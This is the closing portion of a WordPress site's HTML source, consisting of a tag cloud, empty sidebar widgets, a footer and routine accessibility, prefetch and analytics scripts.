<a href="http://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="http://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="http://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="http://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="http://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="http://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="http://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="http://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="http://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="http://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="http://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="http://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="http://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="http://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="http://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="http://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="http://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="http://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="http://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="http://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="http://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="http://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>